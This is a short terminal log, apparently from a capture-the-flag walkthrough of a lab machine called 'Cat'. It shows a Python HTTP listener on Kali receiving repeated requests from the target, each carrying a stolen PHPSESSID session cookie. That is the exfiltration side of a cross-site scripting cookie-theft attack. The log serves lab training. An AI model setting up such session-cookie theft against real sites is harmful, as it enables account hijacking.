 ┌──(kali㉿kali)-[~/Desktop/Active_machines/Cat]
└─$ python -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.53 - - [03/Mar/2025 16:13:24] "GET /?ccc=PHPSESSID%3Dej4uf2ra35nh288e9a2hvl7ha5 HTTP/1.1" 200 -
10.10.11.53 - - [03/Mar/2025 16:13:24] "GET /?ccc=PHPSESSID%3Dej4uf2ra35nh288e9a2hvl7ha5 HTTP/1.1" 200 -
10.10.11.53 - - [03/Mar/2025 16:13:25] "GET /?ccc=PHPSESSID%3Dej4uf2ra35nh288e9a2hvl7ha5 HTTP/1.1" 200 -
10.10.11.53 - - [03/Mar/2025 16:13:26] "GET /?ccc=PHPSESSID%3Dej4uf2ra35nh288e9a2hvl7ha5 HTTP/1.1" 200 -
10.10.11.53 - - [03/Mar/2025 16:13:26] "GET /?ccc=PHPSESSID%3Dej4uf2ra35nh288e9a2hvl7ha5 HTTP/1.1" 200 -
10.10.11.53 - - [03/Mar/2025 16:13:27] "GET /?ccc=PHPSESSID%3Dej4uf2ra35nh288e9a2hvl7ha5 HTTP/1.1" 200 -
10.10.11.53 - - [03/Mar/2025 16:13:27] "GET /?ccc=PHPSESSID%3Dej4uf2ra35nh288e9a2hvl7ha5 HTTP/1.1" 200 -
10.10.11.53 - - [03/Mar/2025 16:13:28] "GET /?ccc=PHPSESSID%3Dej4uf2ra35nh288e9a2hvl7ha5 HTTP/1.1" 200 -
10.10.11.53 - - [03/Mar/2025 16:13:28] "GET /?ccc=PHPSESSID%3Dej4uf2ra35nh288e9a2hvl7ha5 HTTP/1.1" 200 -
10.10.11.53 - - [03/Mar/2025 16:13:29] "GET /?ccc=PHPSESSID%3Dej4uf2ra35nh288e9a2hvl7ha5 HTTP/1.1" 200 -
10.10.11.53 - - [03/Mar/2025 16:13:29] "GET /?ccc=PHPSESSID%3Dej4uf2ra35nh288e9a2hvl7ha5 HTTP/1.1" 200 -
10.10.11.53 - - [03/Mar/2025 16:13:30] "GET /?ccc=PHPSESSID%3Dej4uf2ra35nh288e9a2hvl7ha5 HTTP/1.1" 200 -
10.10.11.53 - - [03/Mar/2025 16:13:30] "GET /?ccc=PHPSESSID%3Dej4uf2ra35nh288e9a2hvl7ha5 HTTP/1.1" 200 -
10.10.11.53 - - [03/Mar/2025 16:13:31] "GET /?ccc=PHPSESSID%3Dej4uf2ra35nh288e9a2hvl7ha5 HTTP/1.1" 200 -
10.10.11.53 - - [03/Mar/2025 16:13:31] "GET /?ccc=PHPSESSID%3Dej4uf2ra35nh288e9a2hvl7ha5 HTTP/1.1" 200 -
10.10.11.53 - - [03/Mar/2025 16:13:32] "GET /?ccc=PHPSESSID%3Dej4uf2ra35nh288e9a2hvl7ha5 HTTP/1.1" 200 -
10.10.11.53 - - [03/Mar/2025 16:13:32] "GET /?ccc=PHPSESSID%3Dej4uf2ra35nh288e9a2hvl7ha5 HTTP/1.1" 200 -
10.10.11.53 - - [03/Mar/2025 16:13:33] "GET /?ccc=PHPSESSID%3Dej4uf2ra35nh288e9a2hvl7ha5 HTTP/1.1" 200 -
10.10.11.53 - - [03/Mar/2025 16:13:33] "GET /?ccc=PHPSESSID%3Dej4uf2ra35nh288e9a2hvl7ha5 HTTP/1.1" 200 -
10.10.11.53 - - [03/Mar/2025 16:13:34] "GET /?ccc= HTTP/1.1" 200 -
10.10.11.53 - - [03/Mar/2025 16:13:35] "GET /?ccc= HTTP/1.1" 200 -
10.10.11.53 - - [03/Mar/2025 16:13:35] "GET /?ccc= HTTP/1.1" 200 -